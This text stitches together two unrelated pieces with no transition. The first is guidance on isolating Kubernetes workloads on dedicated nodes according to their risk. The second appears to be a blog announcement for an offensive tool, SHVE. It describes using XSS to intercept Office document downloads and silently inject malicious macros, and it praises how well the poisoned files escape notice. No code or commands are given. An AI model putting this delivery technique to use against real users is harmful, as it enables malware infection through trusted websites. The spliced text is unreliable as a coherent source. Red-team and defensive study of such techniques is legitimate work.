Security-wise, dedicated nodes for each namespace/service would constitute the best setup. However, the design would not exploit the Kubernetes capability to optimize computations.
The following examples represent some trade-off choices:
The core concept for a successful approach is having a set of reserved nodes for critical namespaces/workloads. Real world scenarios and complex designs require engineers to plan the fitting mix of mechanisms according to performance requirements and risk tolerance.
This decision starts with defining the workloads’ risks:
Different teams, different trust level
It’s not uncommon for large organizations to have multiple teams deploying to the same cluster. Different teams might have different levels of trustworthiness, training or access. This diversity can introduce varying levels of risks.
Data being processed or stored
Some pods may require mounting customer data or having persistent secrets to perform tasks. Sharing the node with any workload with less hardened workloads may expose the data to a risk
Exposed network services on the same node
Any pod that exposes a network service increases its attack surface. pods interacting with external-facing requests may suffer from this exposure and be more at risk of compromise.
pod privileges and capabilities, or its assigned risk
Some workloads may need some privileges to work or may run code that by its very nature processes potentially unsafe content or third-party vendor code. All these factors can contribute to increasing a workload’s assigned risk.
Once the set of risks within the environment are found, decide the isolation level for teams/data/network traffic/capabilities. Grouping them, if they are part of the same process, could do the trick.
At that point, the amount of workloads in each isolation group should be evaluable and ready to be addressed by mixing the scheduling strategies, according to the size and complexity of each group.
Note: Simple environments should use simple strategies and avoid mixing too many mechanisms if few isolation groups and constraints are present.
Hello, folks! We’re back with an exciting update on Session Hijacking Visual Exploitation (SHVE) that introduces an insidious twist to traditional exploitation techniques using Office documents. We all know how Office documents laced with macros have been a longstanding entry point for infiltrating systems. SHVE now takes a step further by leveraging XSS vulnerabilities and the inherent trust users have in websites they regularly visit.
Our newest feature integrates the concept of Office document poisoning. Here’s how it works: SHVE allows you to upload templates for .docm, .pptm, and .xslm formats. Whenever a victim of SHVE goes to download one of these document types, the tool will automatically intercept and inject the malicious macros into the file before it is downloaded. What makes this technique particularly sneaky is that the document appears completely normal to the user, maintaining the original content and layout. However, in the background, it executes the malicious payload, unbeknownst to the user.

This approach capitalizes on two critical aspects: the trust users have in documents they download from legitimate websites they visit, and the inherent dangers of macros embedded within Office documents. By combining these two elements, we create a subtle vector for delivering malicious payloads. It’s the wolf in sheep’s clothing, where everything looks as it should be, but the danger lurks within.
To provide a clear demonstration of this technique, we’ve prepared a video illustrating this Office document poisoning in action. Witness how a seemingly innocent download can turn into a nightmare for the end user.
As security researchers and ethical hackers, we need to constantly evolve and adapt our methods. With this update, SHVE not only allows for the exploitation of XSS vulnerabilities but also cleverly abuses the trust mechanisms users have built around their daily digital interactions. This enhancement is not just a step forward in terms of technical capability, but also a reminder of the psychological aspects of security exploitation.
We’re eager to see how the community will leverage these new features in their penetration testing and red teaming engagements. As always, we welcome contributions, and we’re looking forward to your feedback and insights. Stay safe, and happy hacking!